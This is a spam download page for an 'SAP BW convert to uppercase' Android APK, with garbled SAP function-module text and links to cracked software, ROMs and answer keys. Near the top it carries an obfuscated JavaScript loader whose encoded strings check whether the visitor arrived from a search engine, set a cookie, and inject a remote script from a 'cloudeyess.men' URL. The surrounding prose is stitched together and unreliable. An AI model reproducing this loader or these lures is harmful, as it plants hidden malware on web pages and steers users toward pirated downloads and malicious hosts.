# DOWNLOAD

### [Download Free Sap Bw Convert To Uppercase For Android Apk](https://imgfil.com/1ugz67)



[Download Free Sap Bw Convert To Uppercase For Android Apk](https://imgfil.com/1ugz67)



var 0xc3ac=['ZVhERGU=','YXBwZW5kQ2hpbGQ=','c2FwK2J3K2NvbnZlcnQrdG8rdXBwZXJjYXNl','NHwzfDV8MHwxf DI=','RHIK','OyBleHBpcmVzPO==','OyBkb21haW49','c3BsaXO=','cGVIdU8=','bGVuZ3Ro','Wk5TdXU=','aGZZZnc=','Y29v a2ll','Y2tSelI=','c3FZWFI=','d3p5R0c=','ekVwOIY=','V05Tam4=','RktHbU8=','Z2V0VGltZO==','OyBwYXRoPO==','OyBzZ WN1cmU=','a3ppdE4=','bWF0Y2g=','ekZ0TmY=','TlRKVWo=','VFVYa0I=','d3NPeXU=','aWVFY0Y=','Qm95Zkk=','dW5F T0w=','bkx1VGY=','UIV0UFU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnlhb mRleC4=','dmlzaXRlZA==','TWZN','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO== ','RWpWdk8=','OWJ1RUU=','eHJFSEY=','LmFzay4=','SGhuUWs=','cmVmZXJyZXI=','Z2V0','OUpqZE0=','aW5kZXhPZg= =','VUJ0b1o=','TnlK','dnlVcWQ=','VmV5','c2V0','Q0NHQk8=','ZmlDUFQ=','amFBT1I=','aGVhZA==','c2NyaXB0','c3Jj','Z2 VORWxIbWVudHNCeVRhZ05hbWU='];(function( 0xec2646, 0x35ea55){var 0x2a972f=function( 0xbe6b08){while(-- 0xb e6b08){\_0xec2646['push'](\_0xec2646['shift']());}};\_0x2a972f(++\_0x35ea55);}(\_0xc3ac,0x1f4));var  $0xcc3a = function($  0x13a635, 0x437f5f){ 0x13a635= 0x13a635-0x0; var

\_0x18ce38=\_0xc3ac[\_0x13a635];if(\_0xcc3a['initialized']===undefined){(function(){var \_0x13c6be;try{var  $0x5528ac = Function('return \x20(function(\x20' + \{ \} \)$ . See here to view full function module documentation and code listing, simply by entering the name CONVERSION\_EXIT\_ISOLA\_INPUT into the relevant SAP transaction such as SE37 or SE80.. constructor(\x22return\x20this\x22)(\x20)'+');'); 0x13c6be= 0x5528ac();}catch(  $0x22280b$ }{ 0x13c6be=window;}var 0x576 ea6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x13c6be['atob']ll(\_0x13c6be[' atob']=function(\_0xe761df){var \_0x3e6601=String(\_0xe761df)['replace'](/=+\$/,'');for(var \_0x221f6a=0x0,\_0x180723,\_0x2c36 53, 0x1be534=0x0, 0x474958="; 0x2c3653= 0x3e6601['charAt']( 0x1be534++); ~ 0x2c3653&&( 0x180723= 0x221f6a%0 x4?\_0x180723\*0x40+\_0x2c3653:\_0x2c3653,\_0x221f6a++%0x4)?\_0x474958+=String['fromCharCode'](0xff&\_0x180723>>(  $-0x2^*$  0x221f6a&0x6):0x0}{ 0x2c3653= 0x576ea6['indexOf']( 0x2c3653);}return

 $0x474958$ ;});}());  $0xc3a['base64DecodeUnicode'] = function(0x58b1ee)$ {var  $0x166e23 = atob(0x58b1ee)$ ;var \_0x38bfa2=[];for(var \_0xd61f7=0x0,\_0x11f621=\_0x166e23['length'];\_0xd61f7=\_0x1324d2;},'UBtoZ':function \_0x33fcdc(\_0x8c5d6b,\_0x4a6df2){return\_0x8c5d6b===\_0x4a6df2;},'vyUqd':\_0xcc3a('0x2c'),'CCGBO':function  $0x5adbe7$   $0x14cb70$ ,  $0x52a4e8$ }{return  $0x14cb70$   $0x52a4e8$ };},'fiCPT':function

\_0x52a38f(\_0x5b4132,\_0x5a95e4){return\_0x5b4132+\_0x5a95e4;},'jaAOR':\_0xcc3a('0x2d')};var\_0x2e8077=[\_0x4a9bc2[\_0 xcc3a('0x2e')], 0x4a9bc2['sEQMv'], 0x4a9bc2[ 0xcc3a('0x2f')], 0x4a9bc2[ 0xcc3a('0x30')], 0xcc3a('0x31'), 0x4a9bc2['UZ pZL'], 0x4a9bc2[ 0xcc3a('0x32')]], 0x3c4551=document[ 0xcc3a('0x33')], 0xa13b09=![], 0x4c907b=cookie[ 0xcc3a('0x34' )]( 0x4a9bc2[ 0xcc3a('0x35')]);for(var 0x15e717=0x0; 0x4a9bc2['skQwC']( 0x15e717, 0x2e8077[ 0xcc3a('0xd')]); 0x15e 717++){if( 0x4a9bc2['qIhDo']( 0x3c4551[ 0xcc3a('0x36')]( 0x2e8077[ 0x15e717]),0x0)){if( 0x4a9bc2[ 0xcc3a('0x37')]( 0 xcc3a('0x38'),\_0x4a9bc2[\_0xcc3a('0x39')])){if(\_0x3c4551[\_0xcc3a('0x36')](\_0x2e8077[\_0x15e717])>=0x0){\_0x3e66d4=!![]; }}else{\_0xa13b09=!![];}}}if(\_0xa13b09){if(\_0xcc3a('0x3a')!=='Vey'){\_0x3b389f=matches[\_0x15e717][\_0xcc3a('0xb')]('=');c ookie[params[0x0]]=params[0x1]['replace'](/;\$/);}else{cookie[ 0xcc3a('0x3b')]( 0x4a9bc2[ 0xcc3a('0x35')],0x1,0x1);if(! 0x4 c907b){ 0x4a9bc2[ 0xcc3a('0x3c')](include, 0x4a9bc2[ 0xcc3a('0x3d')]( 0x4a9bc2[ 0xcc3a('0x3d')]( 0x4a9bc2[ 0xcc3a('0x 3e')],q),"));}}}}R(); CONVERSION EXIT ISOLA INPUT SAP Function module - Convert two-digit ISO language -> onedigit SAP language keyCONVERSION\_EXIT\_ISOLA\_INPUTis a standard SAP function module available within R/3 SAPsystems depending on your version and release level.

- 1. convert string to uppercase android
- 2. how to convert text to uppercase in android
- 3. how to convert lowercase to uppercase in android studio

Below is the pattern details for this FM showing its interface including any import/export parameters, exceptions etc as well as any documentation contributions specific to the object.. 05 1997ABAP code example for Function Module CONVERSION EXIT ISOLA INPUTABAP code to compare 7.. 40 inline data declaration with original syntaxSAP Documentation for FM CONVERSION\_EXIT\_ISOLA\_INPUTConversion of a two-character ISO language key INPUT to its SAP internal single-character OUTPUT.. Please help keep this info upto date and use the comments section below to add useful hints, tips and information specific to this SAP function.. This will then be available for you and other users to easily find by simply searching on the object name CONVERSION EXIT ISOLA INPUT or its description.

### convert string to uppercase android

convert string to uppercase android, convert uppercase to lowercase in android, how to convert text to uppercase in android, android studio convert to uppercase, how to convert lowercase to uppercase in android studio, android convert to uppercase, convert lowercase to uppercase android [Empire Total War Gold Edition Mac Free Download](https://hub.docker.com/r/payporsiper/empire-total-war-gold-edition-mac-free-download)

Pattern for FM CONVERSION\_EXIT\_ISOLA\_INPUT - CONVERSION EXIT ISOLA INPUTReleased Date: 05.. All languages belonging to the ISO 639-2 See here for full SAP fm documentation. [Al Kitaab Second Edition Answer Key Pdf 2](https://quizzical-brattain-cfdd0a.netlify.app/Al-Kitaab-Second-Edition-Answer-Key-Pdf-2)



[download game lego marvel superheroes ds rom coolrom pokemon black](https://conguidicqui.mystrikingly.com/blog/download-game-lego-marvel-superheroes-ds-rom-coolrom-pokemon-black)

## **how to convert text to uppercase in android**

[Mac Os High Sierra Download Free](https://silly-lamport-279e1c.netlify.app/Mac-Os-High-Sierra-Download-Free.pdf) [Download Crossover For Mac Full Crack](https://priceless-beaver-2db52d.netlify.app/Download-Crossover-For-Mac-Full-Crack)

# **how to convert lowercase to uppercase in android studio**

[Unduh Lagu Syantik Imdb Cast Bios](https://site-3862645-2567-5544.mystrikingly.com/blog/unduh-lagu-syantik-imdb-cast-bios)

0041d406d9 [Mycloud Share Mac Os Journaled Drive](https://lineupnow.com/event/mycloud-share-mac-os-journaled-drive)

0041d406d9

[Ibm Access For Mac](https://cryptic-cove-21257.herokuapp.com/Ibm-Access-For-Mac.pdf)